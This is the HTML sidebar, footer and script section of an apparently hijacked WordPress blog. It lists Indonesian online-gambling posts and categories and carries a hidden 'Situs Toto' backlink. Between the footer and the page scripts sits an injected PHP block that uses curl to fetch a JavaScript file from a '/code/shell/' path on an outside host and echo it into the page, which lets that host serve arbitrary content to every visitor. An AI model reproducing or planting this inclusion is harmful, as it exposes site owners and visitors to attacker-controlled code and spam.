	<section id="block-2" class="fbox swidgets-wrap widget widget_block widget_search"><form role="search" method="get" action="https://bedbathandbeyondprintablecouponnow.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="fbox swidgets-wrap widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://bedbathandbeyondprintablecouponnow.com/judi-fantasy-slots-online/">Judi Fantasy Slots Online: Panduan Terbaik untuk Pemain Baru</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://bedbathandbeyondprintablecouponnow.com/game-judi-fantasy-slots-terpercaya/">Game Judi Fantasy Slots Terpercaya: Panduan Lengkap untuk Pemain Cerdas</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://bedbathandbeyondprintablecouponnow.com/fantasy-slots-judi-online-rtp-tinggi/">Fantasy Slots Judi Online RTP Tinggi: Peluang Menang Lebih Besar dan Menarik</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://bedbathandbeyondprintablecouponnow.com/situs-judi-fantasy-slots-terbaik/">Situs Judi Fantasy Slots Terbaik: Pilihan Unggulan untuk Pengalaman Bermain Menarik</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://bedbathandbeyondprintablecouponnow.com/cara-menang-judi-fantasy-slots/">Cara Menang Judi Fantasy Slots: Strategi Efektif Untuk Meningkatkan Peluang Anda</a></li>
</ul></div></div></section><section id="block-4" class="fbox swidgets-wrap widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></section><section id="block-5" class="fbox swidgets-wrap widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2026/01/'>January 2026</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2025/12/'>December 2025</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2025/11/'>November 2025</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2025/10/'>October 2025</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2025/09/'>September 2025</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2025/08/'>August 2025</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2025/07/'>July 2025</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2025/06/'>June 2025</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2025/05/'>May 2025</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2025/04/'>April 2025</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2025/03/'>March 2025</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2025/02/'>February 2025</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2025/01/'>January 2025</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2024/12/'>December 2024</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2024/11/'>November 2024</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2024/10/'>October 2024</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2024/09/'>September 2024</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2024/08/'>August 2024</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2024/07/'>July 2024</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2024/06/'>June 2024</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2024/05/'>May 2024</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2024/04/'>April 2024</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2024/03/'>March 2024</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2024/02/'>February 2024</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2024/01/'>January 2024</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2023/12/'>December 2023</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2023/01/'>January 2023</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2022/12/'>December 2022</a></li>
</ul></div></div></section><section id="block-6" class="fbox swidgets-wrap widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-4"><a href="https://bedbathandbeyondprintablecouponnow.com/category/judi-pacuan-kuda/">Judi Pacuan Kuda</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://bedbathandbeyondprintablecouponnow.com/category/judi-slot/">Judi Slot</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://bedbathandbeyondprintablecouponnow.com/category/rtp-online/">Rtp Online</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://bedbathandbeyondprintablecouponnow.com/category/slot-online/">Slot Online</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://bedbathandbeyondprintablecouponnow.com/category/taruhan-basket/">Taruhan Basket</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://bedbathandbeyondprintablecouponnow.com/category/taruhan-rugby/">Taruhan Rugby</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://bedbathandbeyondprintablecouponnow.com/category/togel-4d-3d-2d/">Togel 4D/3D/2D</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://bedbathandbeyondprintablecouponnow.com/category/uncategorized/">Uncategorized</a>
</li>
</ul></div></div></section><section id="custom_html-3" class="widget_text fbox swidgets-wrap widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></section></aside><!-- #secondary -->
</div>
</div><!-- #content -->

<footer id="colophon" class="site-footer clearfix">

	<div class="content-wrap">
		
			
			
		</div>

					<div class="site-info">
				&copy;
				2026 
				Bedbathandbeyondprintablecouponnow 
				<span class="footer-info-right">
					 | Powered by Superbs  <a href="https://superbthemes.com/personalblogily/" rel="nofollow noopener">Personal Blog theme</a> 
					
				</span>
			</div>
		

</footer><!-- #colophon -->
</div><!-- #page -->

<div id="smobile-menu" class="mobile-only"></div>
<div id="mobile-menu-overlay"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/personalblogily/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://bedbathandbeyondprintablecouponnow.com/koitoto-bandar-slots-online-situs-slots-online-gacor-dan-tenar-pantai-cermin/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" src="https://bedbathandbeyondprintablecouponnow.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://bedbathandbeyondprintablecouponnow.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://bedbathandbeyondprintablecouponnow.com/wp-content/themes/personalblogily/js/navigation.js?ver=20170823" id="personalblogily-navigation-js"></script>
<script type="text/javascript" src="https://bedbathandbeyondprintablecouponnow.com/wp-content/themes/personalblogily/js/skip-link-focus-fix.js?ver=20170823" id="personalblogily-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://bedbathandbeyondprintablecouponnow.com/wp-content/themes/personalblogily/js/script.js?ver=20160720" id="personalblogily-script-js"></script>
<script type="text/javascript" src="https://bedbathandbeyondprintablecouponnow.com/wp-content/themes/personalblogily/js/jquery.flexslider.js?ver=20150423" id="personalblogily-flexslider-js"></script>
<script type="text/javascript" src="https://bedbathandbeyondprintablecouponnow.com/wp-content/themes/personalblogily/js/accessibility.js?ver=20160720" id="blogrid-accessibility-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://bedbathandbeyondprintablecouponnow.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://bedbathandbeyondprintablecouponnow.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"378baea3422a447f9644e5ed8a1f0edf","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
